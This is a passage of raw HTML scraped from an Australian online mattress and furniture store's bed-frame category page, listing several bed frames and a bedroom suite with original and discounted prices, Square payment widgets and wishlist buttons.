https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-MASQOK-4PC_02_1-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/" rel="tag">Bed Frames</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/4-pieces-bedroom-suite-with-particle-board-contraction-and-metal-legs-queen-size-oak-colour-bed-bedside-table-tallboy/" target="_self">4 Pieces Bedroom Suite with Particle Board Contraction and Metal Legs Queen Size Oak Colour Bed, Bedside Table &#038; Tallboy</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,408.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,022.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="1022.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V43-BDS-MASQOK-4PC" data-item-categories="Bed Frames"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/4-pieces-bedroom-suite-with-particle-board-contraction-and-metal-legs-queen-size-oak-colour-bed-bedside-table-tallboy/" data-quantity="1" class="button product_type_simple" data-product_id="40652" data-product_sku="V43-BDS-MASQOK-4PC" aria-label="Read more about &ldquo;4 Pieces Bedroom Suite with Particle Board Contraction and Metal Legs Queen Size Oak Colour Bed, Bedside Table &amp; Tallboy&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-40652  wishlist-fragment on-first-load"
data-fragment-ref="40652"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:40652,&quot;parent_product_id&quot;:40652,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=40652&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="40652"
data-product-type="simple"
data-original-product-id="40652"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy/?action=yith-woocompare-add-product&id=40652" class="compare button" data-product_id="40652" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/4-pieces-bedroom-suite-with-particle-board-contraction-and-metal-legs-queen-size-oak-colour-bed-bedside-table-tallboy/" data-id="40652">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-3955 status-publish last instock product_cat-bed-frames product_cat-king-single-bed-frames product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3955  wishlist-fragment on-first-load"
data-fragment-ref="3955"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3955,&quot;parent_product_id&quot;:3955,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3955&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3955"
data-product-type="simple"
data-original-product-id="3955"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-wooden-trundle-bed-frame-timber-slat-king-single-size-white/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-03KS-107-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-03KS-107-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-03KS-107-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-03KS-107-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-03KS-107-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-03KS-107-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-03KS-107-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-03KS-107-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-03KS-107-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-03KS-107-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-03KS-107-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-03KS-107-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-03KS-107-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-03KS-107-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/" rel="tag">Bed Frames</a>, <a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" rel="tag">King Single</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-wooden-trundle-bed-frame-timber-slat-king-single-size-white/" target="_self">Artiss Bed Frame King Single Size Wooden Trundle Daybed White ELVIS</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>806.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>241.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="241.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="WBED-D-03KS-107-AB" data-item-categories="Bed Frames,King Single"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=3955" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3955" data-product_sku="WBED-D-03KS-107-AB" aria-label="Add &ldquo;Artiss Bed Frame King Single Size Wooden Trundle Daybed White ELVIS&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3955  wishlist-fragment on-first-load"
data-fragment-ref="3955"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3955,&quot;parent_product_id&quot;:3955,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3955&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3955"
data-product-type="simple"
data-original-product-id="3955"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy/?action=yith-woocompare-add-product&id=3955" class="compare button" data-product_id="3955" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-wooden-trundle-bed-frame-timber-slat-king-single-size-white/" data-id="3955">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-3961 status-publish first instock product_cat-bed-frames product_cat-double-bed-frames product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3961  wishlist-fragment on-first-load"
data-fragment-ref="3961"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3961,&quot;parent_product_id&quot;:3961,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3961&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3961"
data-product-type="simple"
data-original-product-id="3961"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-toki-double-size-storage-gas-lift-bed-frame-without-headboard-fabric-charcoal/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-TOKI-D-CHAR-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-TOKI-D-CHAR-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-TOKI-D-CHAR-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-TOKI-D-CHAR-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-TOKI-D-CHAR-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-TOKI-D-CHAR-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-TOKI-D-CHAR-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-TOKI-D-CHAR-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-TOKI-D-CHAR-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-TOKI-D-CHAR-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-TOKI-D-CHAR-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-TOKI-D-CHAR-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-TOKI-D-CHAR-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-TOKI-D-CHAR-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/" rel="tag">Bed Frames</a>, <a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" rel="tag">Double</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-toki-double-size-storage-gas-lift-bed-frame-without-headboard-fabric-charcoal/" target="_self">Artiss Bed Frame Double Size Gas Lift Base Charcoal TOKI</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>686.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>205.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="205.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="BFRAME-E-TOKI-D-CHAR-AB" data-item-categories="Bed Frames,Double"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=3961" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3961" data-product_sku="BFRAME-E-TOKI-D-CHAR-AB" aria-label="Add &ldquo;Artiss Bed Frame Double Size Gas Lift Base Charcoal TOKI&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3961  wishlist-fragment on-first-load"
data-fragment-ref="3961"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3961,&quot;parent_product_id&quot;:3961,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3961&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3961"
data-product-type="simple"
data-original-product-id="3961"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy/?action=yith-woocompare-add-product&id=3961" class="compare button" data-product_id="3961" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-toki-double-size-storage-gas-lift-bed-frame-without-headboard-fabric-charcoal/" data-id="3961">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-4604 status-publish instock product_cat-bed-frames has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4604  wishlist-fragment on-first-load"
data-fragment-ref="4604"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4604,&quot;parent_product_id&quot;:4604,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4604&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4604"
data-product-type="simple"
data-original-product-id="4604"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/gaslift-bed-verona/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_131_4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_131_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_131_4-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_131_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_131_4-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_131_4-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_131_4-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_131_4.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/04_102_4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/04_102_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/04_102_4-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/04_102_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/04_102_4-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/04_102_4-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/04_102_4-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/04_102_4.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/" rel="tag">Bed Frames</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/gaslift-bed-verona/" target="_self">Gaslift Bed (Verona)</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,050.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>614.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="614.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="BED-VERQGR" data-item-categories="Bed Frames"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=4604" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4604" data-product_sku="BED-VERQGR" aria-label="Add &ldquo;Gaslift Bed (Verona)&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4604  wishlist-fragment on-first-load"
data-fragment-ref="4604"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4604,&quot;parent_product_id&quot;:4604,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4604&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4604"
data-product-type="simple"
data-original-product-id="4604"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy/?action=yith-woocompare-add-product&id=4604" class="compare button" data-product_id="4604" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/gaslift-bed-verona/" data-id="4604">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-4199 status-publish instock product_cat-bed-frames product_cat-king-single-bed-frames product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4199  wishlist-fragment on-first-load"
data-fragment-ref="4199"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4199,&quot;parent_product_id&quot;:4199,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4199&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4199"
data-product-type="simple"
data-original-product-id="4199"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-king-single-size-wooden-bed-frame-mattress-base-timber-platform-white/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-C-001KS-107-WH-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-C-001KS-107-WH-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-C-001KS-107-WH-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-C-001KS-107-WH-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-C-001KS-107-WH-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-C-001KS-107-WH-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-C-001KS-107-WH-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-C-001KS-107-WH-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-C-001KS-107-WH-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-C-001KS-107-WH-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-C-001KS-107-WH-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-C-001KS-107-WH-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-C-001KS-107-WH-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-C-001KS-107-WH-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/" rel="tag">Bed Frames</a>, <a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" rel="tag">King Single</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-king-single-size-wooden-bed-frame-mattress-base-timber-platform-white/" target="_self">Artiss Bed Frame King Single Size Wooden White LEXI</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>420.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="125.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="WBED-C-001KS-107-WH" data-item-categories="Bed Frames,King Single"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=4199" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4199" data-product_sku="WBED-C-001KS-107-WH" aria-label="Add &ldquo;Artiss Bed Frame King Single Size Wooden White LEXI&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4199  wishlist-fragment on-first-load"
data-fragment-ref="4199"
